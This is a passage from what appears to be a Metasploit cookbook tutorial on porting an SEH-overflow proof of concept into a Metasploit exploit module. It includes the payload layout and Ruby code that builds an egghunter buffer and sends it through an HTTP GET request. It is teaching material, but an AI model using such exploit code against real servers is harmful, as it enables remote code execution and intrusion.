 eggoptions
)
5. Then, we can create the exploit following the same structure as the PoC:
63 #Payload
64 payload = junk + nSEH + SEH + egghunter + nops * 10 + egg + shellcode + nops * (6000 - len(junk) -
len(nSEH) - len(SEH) - len(egghunter) - 10 - len(egg) - len(shellcode))
6. First, we will generate some random characters to fill the buffer, then place the
SEH record followed by the hunter that will search for the egg, 10 NOPs, the egg
that contains our payload, and some random characters for padding:
sploit = rand_text_alpha(target['Offset'])
sploit << generate_seh_record(target.ret)
sploit << hunter
sploit << make_nops(10)
sploit << egg
sploit << rand_text_alpha(5500)
7. Finally, we print status information telling us that the request is being sent and
we use the HttpClient mixin to send the exploit:
print_status('Sending request...')
send_request_cgi(
'method' => 'GET',
'uri' => sploit
)
As you can see, the process is simple and straightforward.
Porting and testing the new exploit module
In the previous recipe, we learned how to write an exploit module for Metasploit, using an